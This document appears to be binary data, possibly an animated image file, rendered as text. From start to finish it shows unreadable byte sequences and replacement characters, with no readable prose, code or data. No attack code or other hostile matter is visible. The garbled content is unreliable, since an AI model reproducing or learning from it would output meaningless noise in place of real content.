�%�V5�;�O���x�F��9��w�r��B (�}ؼ��؇[(�*HH�ľ+�ئ�v8I�����T��F���	�pY
SƱ��L�u=��yWoT�Y���\P��ũ�ֻ�.��Yq6a� a� PHT����݊C���̭lūO�6`Q��!�U��L�H�V�\[��Y!1��
p�w�A� Ȃ,C�D`�	�\@U��-Y�9�û�̋�UQ3�qY�kHB���4ZO��քw�� ��x]�&��Dp�vr��䰞-`G|�
t ae,ʤ_E�L��4�H&�Dؙ�X�K��Ʌ�4���P�cP B�cP�c���w�^�4��qW=�K �"p�Q��K�UI[-�5i.]�Y%TU��%V\�aQN�>�?8ee�B`�R(�0(9��0�l[Q5R5��>��P�`��%Xl��a>�Wx�S�e؆A�����d! AX�Q�K�d���
�
��ؐ9�4d�]�X&� e8�d�zV�X�H��]�g;����4�8�٨c �PX�H p�����h���hZ��s��W�S�P�a���9�u0���9 D�M��GB^0�s<
U=�(1�LсB��>P�f���h��hZȅH`CB�(��Z@5�cB��WX@�h��h���j��hJh�>P�=.������}� W8�A���f�d��<�`��Һ䰡v���=flj���F �V좦@Hj'(�R�g( x���sk��$�b��8m8m��&��O@ ��Z�9x=��~�Ul�)���ؕ�����^�Zb�?؆y��/�8�e;^�Phh}���	���n���	�U��|�j�΅]��Rx�!�����n�oվoԶ�N�&`ǦhM��9�P ؆m�� Q����n�)&
���u�hf�����:��<�W����hZ@���Nq_q �΅\� �m���XH��.��q��q���h�5p񉦅%��T�� ��$��-�;-d^���qM8�2[A�����&q�n�?s�4OqK����sP����q��q�s o�O�Vz��Y�^g~f���V�da^��dA�-��x�g��O��&8���4��� ��[�3����F�W���V�sX���&�X�o�F�h�g�ffG�g���y�}xch�-�e�t�s���5�M�o:Wm��N��@�no�R�h%P�N�s��X?�(�����Z�s�k��T8e3h�^�m���:waX6��?(�z~芾t�r�vq��k� 3/�/@�<P���sW��rW�sGw�Vw׮h}ȇf�s]��6^��[p��P��h��h���?mWW�j�y4�p����i'�������@��6o��J@ J O�% ��� 8 O��zj�����n���x�/�[0s��qbP��w{�/���qug��j6�y�F��Om�?x�O��n���fxm��X0{4��V�q��|�Ox�{��{�����yOo��	��W� m_��w�9���V{���;�x�/����������п��o�X�l�hx�V����P�lOqq��@ �L������{�G��z��qV��՟��_����!��hH��7���y�?b�u�b',H��@�'h��!Ć'*4h�Ŋ#rt(P�	"�Y P���&D���@�	�H��̓J�ɑ�K�9�^츲��X)yx8�aL� �::����m�2g��%&,KbP�!fm�mֳ�R=�R$ˆy�B��1��1y6i�� @j�H���׋6�8
RCM�
��6�`b���}T��:T�p��W�ױ]�@GG�#��!TJ��|�P�N�	����kei��L+&��D�ү:��� �UG�q��9"��à�ߋ��������僟�^J(�ɗR^��OI1M�����H������EU!-� xN����W�V'��	"�` }�Q�|��1���'ZjI�x<��:����ՍQ�u��ƌ!E����v-x��y��I�P�-<V��E�/X�C�N68^/e x�LU@���CA�R/�P]��Y��@\m��BH 4�tS��y��/,�DyE�rJAeu�Y@,���U�wKd'p^{\e�x�0x�:��uچ���	�{�Y���[����/�>��wMy�H���˄Yz�)L��PՉ��Z�"N
EK��Ő����H���,{Rxu��Y��P��\uB�@`uK��0A��P;j��!'n��Ax�T_�@r�5��eu®Z�-�{m��NA�5�� CԄ,̐�<�\ 1�I��DV �թ�Yu|70�&���^C���X]n4�
���Ax2%4�x�@qu&��fu���S��~�����FA6 �K����,~|'�JxNj�Ca͑r,�]̙&�A�]� M�_{�Q���ku�@�8�E���N% ,xR҄v�~�t �Ģr �m.T0�k,9Z]-��H�yP�D]༓��M�J12�1��xx�����}	�P
оb��y�����4a*�K���,�^1� �B9LY	1���(#�`��a��h� E���5�EG���P+b�'M�Ft��U�s:���$�J @,�Ґ�G�x��drm�d>�H�x��� 8T?�0>8+<
;���)T� �Ii�G-� ��ϲ��%�@0"��DL�v����z���B��q�����^�G���ł!�^(	<c#��� T��8��	��F���P����Cby� �3��x�H���$���<�	z�S��A=���+�Ǉ�m�Nup��:��	^��[x ���	�Xp1) `	J<*O��aO�C��d")[T�d̰Ф �����*UG�#U��F��F-�x:��@��	ę�^T'8�L�O4�S��H��C�`��]T&�~�;�: 3�C�+[�d����,���b�H�@�C�d�ָE�_
T�2���"(��-/j ��I)�!����4�=�M�u�j!��t�2!��O@�����G��ܢܚ�ï��n̂F���!&�Y@(�g�D�n���|
 Dʵ ��� �EY������jb��Z��8HC`�@Y |�hD�*�D�4�+ib�r�H,F�S�B��~�a2LEu�IR��+��o� ���r� V�iLQjb����:��KJ!�0���n��[l���1�~t7dڅ���Uޠ�AB��j����⦐>�(1&�G��� �+�vRw7*c�t�S��.���Z�P�D�O��ĕ�ۏ~�{a�,`
o����C�g,��JV&�1�?̊��^X�� iyс~|��ZKY��9Q�ht�.v��즓�_�a "&7� �~�D:�̸:�G�K�C��t1<݁	l� ���5Ã��z`!�-u:d����f|K���#�jW{H˄�R`�,O8Z� @�S��`��2�|!��>Ð��X��A��?��mZV$&gX�)T�+M´�*7��oRK���Az1Q�J,�E�|5���	����x�G�t��M]��Y�� �w�]b�.Ϲ����E�z�HP2>���Q��&4A�q�9���)/V�Q�gy�ţ��?���!�˝8�	u|!at@��~�K�̧�>⩑�B�K�7�6�ں�GE���i�3����)D�Rh̤�G�� %��[��^�E)t�ʓ�S~*%�e�벾N^"�׈i��\�2��	8�S���p��{��8�>�����(��'&�9��]9��I����|%������ͯ���NSt8�H�١6��A�N]܃rIS=M�^���W8�����J,���K�^�����OʇU����������P�  +X�$�
��B �
��6�2�2���$ � & f�"��$��$� �`��	�~�
jA� ���A�`�������D@��_4�� !� � ,    � �  � !AR�H���� 8� A�h"J��fEE
fl@��E/>���1$Ȑ&K�yQ	�$X�|��H4#Ipl��g_��t�ե���] �	��ӧN�"��"Ԋ�!AHh`=�h��!�8���^ׂ<��$Ș8a�}�sdȘM#���SF���r�hQ,I�H��t�S�T�f�E��B�/�
t�5�Ɖ�ѪՈ1nݒ"e~�Ys�B�7_��7��:n�K�8u�3~P4	�@�ר��P7S��� /�.����t�/�ly�5M�b��+�J�b��>��޿��O��S�8�0��5	2��I<�IR8!�A�A��a�g���4����#����b�2��b�'Ƙ�5����;��c�;
�c;!C,H�AF"٤a���˔��Dm�� t�e;���Θb�	Y;IL�&�te�4�@h��B�0�L-{����ɧ3t�g-x��6r�񌣏���,#�������0�),�D��z*�2�82�BC�4� ��̪иJM;l��Z�#��P�L �̱�"s믺v��t�h( O-��Dc�m�}:��������j��3�>�n��,��2�T��˄z��lpA���z*��:l��옻&�%�ts�)$C,�����Ii�&O5PFo��F��)Þz����咫��z�̨�4;ji��V�A��������o ���쬵�jp;�r��h��2W}l2���4�]j�T�y���A��:� ̄��g�J���k�5��.����Lj�����lPx )�L��lp73ͥ�c
+1��$�u�;��:ji�:��1�S������0�w-�
����7r@s�4��3��])�|�|j��&^�����S���K�4���j��Yw޵50X>�x�R��h)"p;�	�>�3L$#G-��@ �3�i#o��W��F���*_�JA
W,ޫq��\7��A��CV߻ڱ�>_9�|�c�
��)x�^����Џ~(SY������n�@
����ȡ\�8�P��x��x�k�׷Pm`�X�7������X�jU���A�9LX�JF��(B"W
�\
ɧB�a�}2�BhH�6��/S[�RF��!N�)�G
��$:2x4�s���1!����8B�)|�h�R���A�q�r�:Z�D�7�1)�k���B�u!	y��."������f7���jKA6�;�9RNL�3��/z���	���nޠ��G�R�*	����y���qt]�%
��.xa�R��pC� �;��DLr)q�@#�DIA�zK^��E���/P���Q���H��Vٸ1��aKe���*4��ku|,�+k�B��8]_FB����u��֞�ѭ>)3��H@���%B3��t��.� +ܠ�X��7��qb�`���*�U�-�� ѕ/)�B�P���x���'!ZL�}�\~eB8���9��m*͠�REq^�h�U���=��� �v�[U���%�7�0X2�i]��¬1��.'@�
.b�Jn��2����J
R����W�|%��{�,eo��|UH��g�z�1�!؍5<���*��bN׀)�����5ۢ��muٷj���2�}�C˷x] Th@r�KY�2 ��-k�lE�11���@v#L�z�|���&��v��to S���z���M�|)uA��B��c<c��8Sx7	���>wV�S0�C�+xL��������&k�i�O��1��$1+`e�s�\GT�}�lcp9P	r�f"$ ��,��v��`�jiK���1y�hDjw��1�
M��U#��*��u�;`���e/������L�Z�ӟN��?MjQ:��3V�Z�6�կn�����#[�a��.���M��c#�.~�LIw��6 �Q@�f��Ԟu�AM*� ժ�*	� ����ঞ��шZO�Nñ⁵�.-XahD�y2�Ȁ�u�t�/�W5S��@D-^����ў������z�/�,��k�>Z�hm�7��%���	>�)80r\lsƖ+������F�>ul�Z�/�@���=mm���/�6�?�KD"EH�̍w�ݒ3k�G�#ᑇ�� 7h���L*;����ǀR��	������mv��ɽ;Gm���3{�ڐ1t�t�Z� F�� *0�Ż����0	��9�91دo���B��Y.<���2�����j�
`��7z��
�������z�.�v ���xQ�����	,��C�����9�	�pq�OV!Fߓ���������~�s��T@7�p�6��D�q��� �d�7��a���nx��U�RԐ�gy��u�W}�'y��,(��ris?��D��f�Wm��{�W`{�\�E���P
o�V�sf
�"eQ��ij�i��|ɠ|�G�r\�y��u�W�Ã"�[�'6�� ,�v�T��e��f��f&�j!X`
���Q�{D�z�G`0�	hP�`Af�i78j�*(+]W�DX���	w�L�b,���1�F ��W��Hg�x8�T0��7`��Q�s�<$h���G`�� F�	>@3HA�l��8�f�r5�"X^rPЀx�@���<<�s�����(��:� [2g@W8w�`��Gwf��tS P��� �t
�t��FP�hXp(�Et��ffƗf�p5��u�ȀEX}��r9D�LPt���"<�r�D.��eW�i&�pY�Q{Ђ�@�PޘU/�*� �ڰ��,`U$�{���P�� �0E�{ [�(`���h|�y�C}���w�g��cH�Ï����~2��a<ߒ�j�zs��Wm���ئB�� (�U�)N�*�E���
 ���G�,i-I � �`�kY,��lo採V/� �>�y?�	`1�cH�h,� ~0���@5��p�2�[������Y�'��@�0ޒ m�t{� /�R/�2/��h`$ 	��+�vi�0�@ �P� D�E�����i9�`�X���	~�3AD�,L��oД����@����x �x��W�W��ϐz2..����P�)���@�՛�X�F�� 
0��0  A@�b84yFG�j	��ء���#��2AHIv�)Wo�5�5��.s~0��n�-G����\{�E0��RS g���D��@�R�F����-ɠ*%@�2�5��6c�@B��[��F"1}ȝCDv���5 5P��� P�T ��';��[�����@����I�`<�߀��X�j����	��N*��344 �'c��|) ���_:*�W�܉8��dǔ@�o �Ц��-pڌ�u��~�w;5
.��x�����E ��Q�E�Ruߐ�E�����i��*U 46�~� p�D#*�y#��w,}�ܩFё�Ѧb"�qu�~��e�Z��\P�H��QV� �Q�Z/�� `F���J�Z�O���(0Q� z���p(����F;x,�H4D���
�!p��9��:�b�YEP(*6.=*`����@�� 	`)H�.�/�@x݄p:�0@�O��0+c�8z�	���Hjڰ��z5b:���[0�
mZ��+9��PG�pj�<
9��-|˷>
�
�.P(��$0Y{�*+�U�*MkU��Uk�J 0
B`f�6c3y��J�s�;釣:�۩�����p���E�E� x��7p?e�<L�B�;fU{0E���jX� ��� �ƣ|P԰ � ��	Mj����`[��k�)�w����(�x�˘j���j��ڶ\0�{%@ �����u�����+�b�ߕ�S���M.� ���� e�Q�������*�r/�z�V`���a���J �(0��;c�e�[p)p���@t���ik��&�@� |Ķ������S�������MyV Qː � ���o ���E *A�cP�:@
m�+Z"���2�E���� ���ۘDS5�8������R@�G��L?��7�%a���0�
�������xE��\����x߀�E���	��K�T����
#{Ex<cz б��i!�f�h�F	�"��AY0%�aď����%S�+�<�
�̀��$um`wl��c7�ΖlH2c�T$�	����������b��D,���(R^[���/8ȏdBa���e ю���0��]�<9^��X�'֚��TP� 
a=�Q?��w��k�U��  �P����ܠ�z��!��1��Ý`�	}�&�*B$DBX�\���j%S2�� ތ	֗,G��S�+�:�7 �߀E0
v�>�&���W�Q�����UK��P�|����z`�WdQw,c� c�`�^�zEՖ��9A��*�CB�����P�P������Z���r�b�+7�I�	��w���Y P`�`)��ty�A`�� 	�ʽ�0���P�=-��)
ۙ�$Rx/���D�j��O͘R�NLPo+�X��.���O�+�L�[�'ѫ.��j{��u��E0.�����\	 	�;@ώJ �	�� �����Y�\̈�E���x��m��i����H5���-�]� l]�B.� b��OL�P<��}����s#������M��"�U\�,��I�;P����pTPb`����P@4�|����i�%�f��i��9Ȃ5�W@Pի*����3����ڭ��3.�I�� �y댣j���#aK  PpmFp��@�0 E b���	0\����D��,���.�x��?Dc�� ��f@�T�ٲ"*Y�Y0�.��]���Ŗ�=a9&�*[)�u$��*��^8�� ��Ap ʀ� 
x�� ��x� ���� �`�,[��Mԛ�b2W)��&� �� E�F�r�e��E<ф�ޡ3�|��?��/���PV���"&� <0K*��0o{�ˀR����b ������ʲ���W�؁�e�]�s�ŢT���*N��se�m��u4�L��L,�L�+���RU)��+V� P� *� �.�&č�Ap�.�����@[��2P]N���[���L,!�_g6i?/1`|��x'��*.+��T��/{�¾�7��݌��*�+/��Hg	�؋���1���N�����܋	��	ڠ�0�R��N�{?�� ��~��4�=f2��6H,��X]�׋�a%X :R����G=�Xo����+U�r���U@`�0=`W� �0Ppߤ�a �;�> 0���A��A��FaEdK��Rp��2(�m���3gȐ- E"�<�R+��e�D�d�Ʀ�7��j��:�<�A��%M*-i�nݜQ��ٳeY�,� ���Q�=�b��i��P@���	|-�$ʐ!�0U`��
F(�B1�聨��Ē.>�ȱ�3gV�����J�g�Qq�Rf�e"a]&�6@|}���R�������U�Y���
�Z7jҊ�hp6��V`�s�ø�0Ǝ ��.H��}¨�ENS�h�e��8ۏYd2��I`@&�I����ab&d6P5"�	 ���)��Z��xC���n��@���\xc�t�NH!��i�g�b��`Eu��̠[��"�#
a�a,��J��ɞ�3g��,b)���̴��QB,ڄ\tc�6�.�P*j|��hF.���(�dx������ ��2Yb� �Q;LA#�$�<#�S��8��1G�h"�.H�>��K��Z��,'Zf�HB���`�)��T��A(��(:��0*j�41�g��󢮨
),�`�=���^��0b]H��!��t��S A�!����M�H@�(�i$��X�h+-1ۏ�Y3c�ՒL��D3�."lS�� Su��(iz��O����	�Q�Һ��tzc
���E
)��aC3OCƨ�ȃK��W� �p���D�3������(̰���Έ��� ;ӈ5\j���نY����jOj��s+lFƫp0K-��{Ѐ#����	Z$�":0�|	ا�%�ނ
lX��p��l�\�*VZ����h"&�B" dUm,��N8���'�G��7�R��ć�d����p�^\�C�K;�	�!�UX,TQbH�-�G�$@�
a�� L[�u�j�/�$���zHAJ"�b=�A\� j�@��mn@�Dr����+�k�a��ŬQ,"A	��(#��۹�  �AD� ��|�os� ��u����@F�P���Lڀ]�J��DԂ�� '~����MIhS;�ȡ��&dC��ް�2�,�oͻ���st�
1;�"�9Ƞ@Cv��r�`@XA1�`A@a��� 
��
�P��� ������ �K��V$� ���v(xΆ�$p\HB;����N��U���i�yn���!���} Q� &@��� �0l����(\�"��|�\A��!	pD	8	%9��U0������$���+/��P�@ �Ў�M)��R���>3�$JP1�$,1�9�j p0�Y�n���Q>�hE�)�}��3�d�A�DT��(�&mP�Ҽd+#��e2��6>��teIR2�a�\��4���؍C�M;�̭�5Ajt�d0j�p��9V��\���<�T�[8��3�Ta:p�A!�q.M!Y5b(�o�CLԔ��i	���C���O*rb��8�9yq���TBB֬�&&1�@������k��FE�q�5Z[�V��юI���@�#�FT!
�S��f:؀u ���!�>�CM3Y�d���PDz�A1�l`��Kh;�P2�G�}z(_�*Դ�U��m b��L�op�q�"_��t��_�{�0�b��#�`��|@XZ�i��'�0񻉸�D��`���,k �!�X��\���ZT��jޫ�^�� K� ��E�GL�o���
p톌"< h�)�`
a9�>���@4 d�c�|�꾛�e��UD@	I�p�5��b-	U�ߐ�����%�>��ĳ}I��� �	���ߎZj0���ǔ�LB|C���Ҝ��-��ˉ@[��xA5]�~gF�1ɉ����6��9����P��g�:��$��,r�0�i���l���.pA| 
�Vi��M+�P��	xG�
�]�b�"�F�)ū���L������Pc��.&/��@����[�2�Q�o���H�9�as�����z�	�z���� H
ֹ�	7'E�e�lW&j��ʟ�!0uR�  ���RmG|lV��kB����o��$�iG2Ն��5C����k�ه#\ ��tI�{6iဵ�E0�L�m�Wa$#0�4dיic3ΐ�.� �����0�����ζ~��[տւ0�F؃ ��E�P;�<y�/1�B�l�
t<!e�1L��`252�oU�[�u/�E��3 �kC�q�0��N��t%b
��>�k��d�l]�ێֵ^�[F0��rȵl�8@$��G7���Ga��L�&��غK�I��ȫ���) �9c ?�1�S:糒ck���F������0�۾�0Q�����8a�GX��K��)7"^� ��?qC4A�,*��цZpg�
h��g���p��(�2 >��0��W!:�*�0��y���*�)p\���|0�1�Ї�,N*�'P�uH�0��k=� �(2 ���?����@�ɐn�����h�{Ӊ��"<�{�%\D�X�Fc�u�FYui��@�>.D1��H��z.�qvx�"8�3��B�-�9�Y:����<t@C�.��(��<� D��dD'd@��(�DYLX���-<.)Q`�M8��"���90�" "�cCq{�HHr�v4#�-Ԉ����P$���@���V����5C�cSDc,� ��e��Wi4��h�P����D��1(�B!@ФO�
 � �"a`x�0��Rs�L�ؽ�3��2�"(��x `��#��+	�`Bcd��H��$	=(B��h8 n�؁jġGb�H i ����Q�T���ka��9�W|,��v�G{��$ڍ��9�6�`����4��P�@B,rBƘ��@%����\�eLJ�m��?x�uxd���#��]P�����P ^HE�l�ЁQ�!P%�A�*�qL�h�9��@�i{����| / �2���ţ�dΊ�$T2�4=؀�d ق�(�T҃F�J�S� X����A�HE�J�P!��i�M��Y*�ˠ���ڨ� �i[�����	ր5
�J�}JL20��
mD��wk����O1�Ӂ*8�
� K �i@�Ʌ(zpO�c�'����},5Y�۳��%�p�ڨ��b��r�EPx��A���R��d�`�*��
�PN@��T��Tz�-(��2�"A`�%��VpG�%PiX��a��`p��������<"�	�t��ꭿ��ቲ�Z(ࢶ�
��F0�2��N��"J�y�;�NƤP��R��(M���iJC�+�:���&@�G��>H�i��"���" V�$�*���?��9]9������z2E}�(�*��| I��%��2(5HMʡ|P��P08����
u T��TJ��S~�1�M��"8lP )du�d��" ��{'aЁ'���B]��D�1��>!��h�+��
j�O�̥�(�0�V/��A�Vp��dN U,UW-ݧ�*��S�8�rX6`a�w �i�1DUȗ�FPE\,;�%H�]��e�X��-BA�C�-R ��tT��Tm=Pn�T,��,"�b$�sEW����Y0�[Ƞ�D��*�6�H`�u	���e��"hO��2BX���-��X�u4�\�ha�����GPlUR�̂!�M͢�Pĉ�[s�
�Y��ي��E��P8�#@�-��E�8Z�$�`��[5�.�M�� �ǜ��%\�=T�y k����\��Vi�T��.,Hw��:ܰ;x[�}��81�}�|��Y=@��n�o�1����U��QD��!������MH�e��B��6�޷��"Y��T��N��F�˸dG7
��}�եNL�[j��M� 0��� �P���(�J V09(� MPg+�9,Ԉ]`���FCTj��i�ޯ��"���%�I�*N�$�-�6at�y}_x�Y���ڭ�~9�g ,B`��]�5�o�1�
a �$4��s[�e��B�e���8�	n
\Z�&Y/�ީ��@�A4Q�xc�eN1��Y����:H?=H� �̠:N=X�4��*�Q؂�2�įP"䫅^	0�H��]�(��J�d-n��A�s#�ـ��O���-����0M��8=8"���H�(�T��Ux?�D��|G�1��TF_�	J�s�����"Ylm/hx�^]�d�t������P�hPph�P�N�蛵�U��ЃB�*X�o��D¤y�YU� M2�W0����B�Ie��I�Bh�- eP��f�R\������"p��-YO�-��hP B�9��9X�9��9x���P�m81���y�P6Q(�P0�rc����@a�(p���Rc�`�Z&`�P�'��?x�W���X�]xl;�(�G`h�:+�F����,�ਞ�P��H��s �|��� �fmզ~U�WH�?؆���l޸z���m��M%�L�x�
� ��YN��ڌX{l&(�F�>P�f �Ԧ��� �~mJȅ\� ;(&D` DPj����~�F��Px�%ZЇ��o�^m�� pP��Bp� <V9h�P�HP8� ��n(��pcx�T�Y��M��Q膂B��PX�%������>���H�(�R��ZN8�����x ���O����@��(r#'�&�O8�O�nZ���j�h�1�W;@��U�s��u�D ���f�h��������i(�9�nm8 O��!����<��	��KX�&�oZȇ�Rxήq8Ȃ,��,����oP�X����K7rM�N�t$��Oȇ��@�rB؆���
��
Ё9@�N��8�Of�s���F�冪p��&�Þ@�s�$�t=_vfo��U��Vm�V�����|��|PK�sL/�wM/w#��P��Z����o� ��Y؂w�[���@��C؆oߛu N���æol�n�F�@pv���x=��H�n@P�g�,h�U`�O�gws/y�G�@��OpxZ�6��Y�k��.w�t���L���&k�^�>�wm��@8N��p�x�/�$��@���FH8H�Fh?�gXo��qw�7ys��rGyO@ �� tx� ������y�( s=��-�e8�x���gm��&PzN'�"'����	�<�z-`m�O/H#�7�<'yr7{�O��oPo{Zh�Ul��3�{T߆D��=� `eH�x�n���Y8|t7��o|�|=_���q���,�=�sf��/��7r��N� ��prJh _�Ů�tb ���n{���Y�ķ���|�g��w����xH�,�� A,8�D�	��`��!Db'Rlh㢍���|���#HZ"i}�'�I�%�cŘ0�y� �vN��`�Fp������? pD8��-�2eJ�:�Dƌ	'�bt���]��Q�@�^��&ӂ
	N  �g�@�
��"ԯ�,t�T���T�S%�Vm�xj⸒�|��M�Mz6�5a x	n.�ȋ_�G�,5�3P,�5k�b�i:�\P�C޺eFΜ���X��.�d�)��MZX-�щ*dx��m��-oG�{��˙{���1ѩ'}���v�!1,�[x1)F{͆^z�d,�ARLa�H%v[���UeU��Ԃ��6[�ne�d�_sLq㍫������S����TC�T 1�T��#S�x��Є �T�de� |���z7�F��Ęy&�i�Y&O<%�S�nP�a8�8���N�S�\ D�_�3�5��N�@�Pn'8����O�b���ϟ���e��ҏ;�~��:�z�;ńBi1�$���|��:���N�b�t �	��I^D�Ɵ�`dCjR��̫�.)M��C��\�o��*�<C��i? H�@�t�K)�t[.��⩡:������GO?��:��S�Mb��Q�8�\�2�8����y�Z>!-��m[�k(16�:��'�zS��7�	����0�Ũ���A�ǟ|�, }��A,QCYt�?�����||Qǫ$����`�ж.B0F��ƥ���-`�����܆��w���_��^z_��Ƨ=M"�	���l� ��\��: '�u ��ë\�쁡�f԰�ae��Xa�ëJ��*����Mk(��œ9�g%���@l՛ʐ�+<��&5x�1��ϣZ�5�BO�lh�95�A1������߽�QyH��1(GPs{U=��O!�",��Cl��~T�M�W��~ĦG?�	vj Ԭ����	�Ƶ��{9Hh��$�#{E��r�.�$*�#be(t9�]����"� f��D
�dQ݊�v�ŝ�i4��PV�²�c�)@���iG'�+@^ՆGm�{�#�z���8,�d���l7w��n�� �SV�lbG���q(�s_�ޔ����_1�gB#�F���!�q��8��[��A?J!�t�B���A �Dٔ�)R�UJ�;C�BB��[?Ƒ0R��'+D�_1'3�.! �KY@�o�	MXf�W��M$# X��b���T�����g����E�H nQb�����Wy��cf�YX�N� 	���<�	Ѽɉ�0�@<�s��pY^ 4��PR�M' �O-��p���7��@��-�1P�%if4)!��I��䚨Q���F�o*d4�)~<cN0��#�V��?E`3�� �8�]�������1	�o ����)�4/�Å@�m�K~��:/d�R�)��/Nj�Nx��#T�O���q��"	��0�9��ĤI �i����[A��R��� �EM��)t�9��DZ$$��x��m8L9}4�_���Ck��h�{.�_��Y���VL��n1n�I��L텈\0�[h�	�n�DY�[,��o�B���@��.hCl��*L���!~�;q�`4ps�~y5 �D�[����Ry�&H7<��2e{�LPa�	��*xuB�O<�������t�2�����^$���	 ���҄YĂ�� ���& ��f�-���NA�E���Q4�-�$�`!�{U8'�r$v`�+���!�!JK��B�F�J
�1A�kȀ�����Y��+��c�X �œ2�Al��eR�6%���y�� ���+��L:5��¯�<�2��pq� ����,PC����[��yP��ͫ�
�O��W�b �?Yf*��u�Y�t3�;�Ӑ��8�H�O+�Њ7С�.C�\s��R�(!vp������Y%_��$���E,Cp��sML�_e�y���gJ��N���FU��l���\p��M�7L�~�Zx?p��3�F��$�-_�c ez��p�+��U��
^>��}�I�����̘X���ͦ
�}sa>H� ��� h�9A����w)SH�·� ���瑇oΤ	|��pa�R��{9A��]r��������3��@B0�ti�9�,����aК�,F^��l
����1�!��B�.Xaƞ� �OY�R���	�>i�qFSN�_%�N��- �8˅B��sB���X�nh攐T�r~?z��y~����0�.�A Wa-�����vĂ'ȉB$���~,U,T W�$4�4�֑�g�W��O�F�l�kd~�u ��M���! �ؠ�I����lE��SCI����zl(Y�%A��2�`Z�AlԜ<�Z�%�v��~q̞���]��.Ԡz�tt�1���	tȲ�WglFLg Vgd�aU!W�	��k�6=�O�aќ�`B�=HA#�!���`ܠ���<U#�����V��	y��p���fXK'V!�L�r8�N�f�`IMBrI��DU!Z �Q(z"g��9Y(D��ÅHA���QT�<���O#��5�M;`�6�|c;�C`A�¿��9�� �A6�<�F�A4B<��t�B�cH�>>@0 0�d8��4�>d8RCh�3<$
@5L$5 2�C�A<�C`$2��tI:�1^H(#�\�E���|���#6<�N&B�#�d���ePTc&��ȣ�>6�?&�?2�>�c>�#U�#V�#<P�4�Ene|dFjd��X�%<�C#��$I6�IZ2*����<c�$�|��#��_�N�A`7f;�A7�9.&���HA� ��dR��R6e>>%T��NVe>��>v��V�<�<L�V�&<�eX�%G�d#��<����[�dm����J�o�e�e+��p6�Q�@;<@A�� s���5��I�BdZ"y�?`fS�fg&�8h��Y�Cl~di��j��lndF�fF6�C[�@m�n��n��o~��e��Z'dN#b�#7rAs2�,f�BP�a
�p�^'Sz�S6%U�f�%5�g�5LÉ�f:��{��{>@�f��%o�&o�'��& !� � ,    � �  � !AR�H`��h*%�aC`!ʑ(ѡE�L�1ɸ!#� C�L�!E�(S�\�2�Ɨr`����e��8۵�e��F1�2I�%ʎ/����	X��z
jE
Bz�hA��8�`l��h�j3;VlZg��8��,.�g��.���2&�.��w�È�Ƙ4dШ�t9r�2g�9��vԨ!��t�d�R�������4xQ�*,:�$F�س��?���۷r�ƭ�<�b��7\���a� ��ldj��=���X�4,��o~Ѕ�d�Ԓ�(}��֯;kR��)A�BOc�U�o���ά��o�\�1�W^��0�f��YWXb�y�]7�=�j��_k��F�|ɘ�N���z;b!UA�d#m	gd-ٜu�����qc��\r0�W]�i���e7ݗ$sA �VY�����k���h��6�i��'��=�Nf{P	����e�LY6�d-�E����U
^{A�a#z(ݧ� I_f���u���IL�6Zi3��27¶ޞ]Xc���6 ln]	Wh7K2��o�Dz�Z���lZkiSis�&�)�hD�m���9�t���*kᵣk���xڸ��y��>�믽��� ��F�0phX�%�̒�0j�6��b�µ,C���U��x񥘩�*"��,��5^7���l�HOjb�Kc2���Mm���?�kMo\%CX'm�/��U��i�U+�]���ׂy(����j"�$���i�j.��<�vW�ݶ�ע{����/��꫎~lp�3�p�L�U���v
0��3�n��&�׶"O�H���B6j�,����-�{牢���l���u���y�oྊS����Ҿ��X	(	u�̗B<�S�L�[[ץ�cY��"���7��B�{�A��f�)J�{��.�����枾����Z1�  i�+ؒ�4F�EȀ|f 9XK{��ڵ�����K��F;���)��7xA�A��&~�sW`��ِ���8���PX��u<�-8K*N-���`� 
�t��q�k����� (�&<�o`� e�J��䦪�@F5�ZQdp�����Yf�1@��I@\��	%����.��m�Z���a�ȭ��b̤��j<�v)Z���X�8�(U,k��4p�W��� � �I�[P�$�09���8�X��=K_��u4�)�A��D�^��w��;��)C��U�&7��z�%�6�g�X������8��hY悳(ڥ{�2�a<��LO���ь��}��,�#��Վ4�#x(��' �&_���4Z�ΥyT��qPq�1)6�R�P�P�A�
�Epf@��v���k�e��S��j��+�nVxRz\s�v�s�b)���"R	%g-S$�낂�h�����]P�U"L�3���� Ԩ�<
-�\ԺX�Ra��HV��CG�9�)U�Q��'rV��F~��� �6نM�	�,� �0�U�Ϭ�7r���Pf���Y#�Z�4�E����ؚ$�VF�� fة*�Z����ZR"Ԃ�M.f����.�
�x�g5��F���oDSju�ZֶK��pƺ\v�;���O���zتʳZ#+
�K��f��u.s�K�Hw�_T 	: Là6���@�]�jsvu�6�x����C�o�Z\*x8�q-<Lb��7�Ƚ�f!���Ns�PB$�����S#5,�F #@2�K;a�0a���G���ĺ��d���!����Vx	�\�ع'6ndQ@�X�$ �%6Q�"$���p9L�挘Çǭr�9�����L�˒�1+��o�,.Η>�6��/ಇ��o̷�e��t�Y�5<�T�,�y+�y�m�i0=�
d��ϰNW�Bs�L�I�h\�������T���1	�=�1�^&�*"[V��׳%�#2Q�"Z�ovKO�>{}'@�Ǫ[Qz����s�jg�G yJ�0"�Ă�	U�A�N4�` ��$�E��-Ym�����Р�D@Af�w��Nb� �i
�d��������ts"֦��������y��m����=��7�>4"�]�8��]�A�cTDA��.��)N������z�Fw�a͉nS5�p�Ɣu�@�ލ�wf�� * };��`�<����6��b�t_R�e�����Y�휺�Գ�O�u	����)DG�Ĵn0��em�3���64�`�,`h A	��v���Hפa A:�Y�k�ʊz��C�lnɗ��w��_E��>P�|-�!{�����8�r� P�n��3Յ
0@h�(�j94��0���*|c0c"9��Y��xxQ��|P�u�k`9�G� �G�&ݷ[Q�<�jkg\��l��L�K mp#� � ���D�cpI
 pV Fe'�F�	��EP��t�!�NW�6g-H9|��Bk[}�P+��6��D��y��5Y��Y���_#�ؠP���z> ��P��	됂7� a@hP���g` jD`�Y��%u�gq���q�|Rxr&�u� �1'V�H԰��j�(a؁�5q�fa��#`	P�S:g<`E!r�p���EMf�{
��gĈ	0@ ���B( .�sq��b �Wy�kї��6��k����uqv��<l��ׁ��UE@~'�`0 w��� �������t<��H�� 
0�	 0 
=���%Yx�Uw��(�җ���	� ���@ӠyP%�0m�o�F6GY"� X`�����20� ~�>/P�T�1(PH��F0�Ũ�	��a�{�1*U�%V6�� y���x7�$9X�+�v���fl�v��v��6Iw�4`�06	Z/��B~�!!��ă�x����P��P)@�q)P���UR�ks�蕭dI�(9)�)�r�8�f	�fn��myH�o�S9�:�2�Г?ic�٢�1����g��	
